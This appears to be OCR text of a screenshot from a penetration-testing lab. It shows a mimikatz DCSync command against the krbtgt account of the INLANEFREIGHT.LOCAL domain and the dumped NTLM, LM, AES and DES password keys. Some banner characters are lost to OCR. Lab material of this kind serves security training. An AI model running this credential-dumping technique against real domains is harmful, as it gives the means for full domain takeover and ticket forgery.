 mimikatz 2.2.0 x64 (oe.eo)
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:LOGISTICS\krbtgt
DC] 'LOGISTICS.INLANEFREIGHT.LOCAL' will be the domain
DC] 'ACADEMY-EA-DC02.LOGISTICS.INLANEFREIGHT.LOCAL' will be the DC server
DC] 'LOGISTICS\krbtgt' will be the user account
rpc] Service : ldap
rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 11/1/2021 11:21:33 AM
Object Security ID : S-1-5-21-2806153819-209893948-922872689-502
Object Relative ID : 502
Credentials:
Hash NTLM: 9d765b482771505cbe97411065964d5f
ntlm- 0: 9d765b482771505cbe97411065964d5f
lm - 0: 69df324191d4a80f0ed100c10f20561e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 8c6b7919c01a5c654c91922f9a13225c
* Primary:Kerberos-Newer-Keys *
Default Salt : LOGISTICS.INLANEFREIGHT.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : d9a2d6659c2a182bc93913bbfa90ecbead94d49dad64d23996724390cb833fb8
aes128_hmac (4096) : ca289e175c372cebd18083983f88c03e
des_cbc_md5 (4096) : fee04c3d026d7538
* Primary:Kerberos *
Default Salt : LOGISTICS.INLANEFREIGHT.LOCALkrbtgt
Credentials
des_cbc_md5 : fee04c3d026d7538